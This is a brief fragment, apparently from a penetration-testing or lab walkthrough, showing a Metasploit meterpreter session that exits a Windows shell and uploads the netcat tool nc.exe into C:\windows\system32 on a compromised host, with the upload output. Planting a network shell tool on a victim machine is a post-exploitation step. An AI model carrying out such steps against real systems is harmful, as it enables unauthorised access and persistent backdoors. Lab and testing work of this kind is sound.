 C:\Windows\system32>exit
exit
meterpreter > upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32
[*] uploading  : /usr/share/windows-binaries/nc.exe -> C:\windows\system32
[*] uploaded   : /usr/share/windows-binaries/nc.exe -> C:\windows\system32\nc.exe
meterpreter >